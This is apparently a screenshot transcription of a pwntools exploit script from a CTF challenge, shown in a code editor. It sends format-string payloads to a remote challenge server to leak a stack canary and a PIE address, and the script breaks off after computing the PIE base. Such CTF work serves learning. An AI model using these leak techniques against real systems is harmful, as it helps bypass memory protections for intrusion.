 KALIPUNK | 1 2 10
OVPN: offline - IP: 10.0.2.15
SLR : ON 11:42 PM
~/CTFs/ctfTimes/killer-queen/pwn/broke-clg/For_YouTube
❯ ./exploit.py
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py
1 #!/usr/bin/python3
2 from pwn import *
3
4 # p = process('./brokecollegestudents')
5 # context.log_level = "DEBUG"
6 p = remote('143.198.184.186',5001)
7
8 p.recv()
9 p.sendline('1')
10 p.recv()
11 p.sendline('1')
12 p.recv()
13 p.sendline('1')
14 p.recv()
15 p.sendline('%9$p')
16 p.recvuntil('0x')
17 canary = int((f'0x{p.recv(16).decode()}'),16)
18 log.success(f'canary: {hex(canary)}')
19 p.recv()
20 p.sendline('1')
21 p.recv()
22 p.sendline('1')
23 p.recv()
24 p.sendline('1')
25 p.recv()
26 p.sendline('%8$p')
27 p.recvuntil('0x')
28 pie_leak = int((f'0x{p.recv(12).decode()}'),16)
29 log.success(f'pie leak: {hex(pie_leak)}')
30 pie_base = pie_leak - 4448
31 log.success(f'pie base: {hex(pie_base)}')
32 p.recv()
33 p.sendline('1')
34 p.recv()
35 p.sendline('1')
36 p.recv()
Line 5, Column 30 Tab Size: 4 Python